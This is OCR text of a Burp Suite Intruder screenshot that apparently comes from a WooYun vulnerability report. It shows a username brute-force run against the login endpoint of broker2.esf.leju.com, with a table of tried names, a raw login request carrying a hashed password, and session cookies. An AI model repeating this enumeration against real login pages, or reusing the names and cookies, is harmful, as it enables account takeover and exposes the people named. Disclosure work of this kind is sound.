 Intruder attack 15
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
17 zhangzhiyong 200 1617
674 zhanghongmei 200 1615
515 wangxiuzhen 200 1612
520 yangxiuying 200 1609
714 lizhiqiang 200 1608
781 wangdongmei 200 1607
651 wanghaiyan 200 1606
176 wangyawen 200 1605
618 wangcheng 200 1605
202 yangxiufang 200 1602
435 wangqiang 200 1602
442 wangchao 200 1601
Request Response
Raw Params Headers Hex
GET
/ucenter/logintmp?username=zhangzhiyong&password=7bf451393ff68827f1f1458d4bf1164d17a913afaaabcd35a9e13cf5728a
73d8e76df3279f27e8872f5e4be73adf9924720a524be85a336a7b2fa4e5863c04da99391b4dfe3e32cefce4b88e5c9e9bb37ed20d
9d73c7f79021b8f2f05a44007f873b83c292a6fa3f2a6b911704d864e52efb5707c381390f38cf8b10e9cdc3e9&callback=sinacallb
ack&client_citycode=bj HTTP/1.1
Host: broker2.esf.leju.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://broker2.esf.leju.com/login?client_citycode=bj
Cookie: gatheruuid=57320bee2b533376; M_CITY=bj; LEJUGLOBAL=6c986021ade740bfaf14826fe8605ca4;
last_login=old; Hm_lvt_f9347a0b98ca170b3b4ceb05b7a4e153=1463327843;
? < + > Type a search term 0 matches
Finished
www.wooyun.org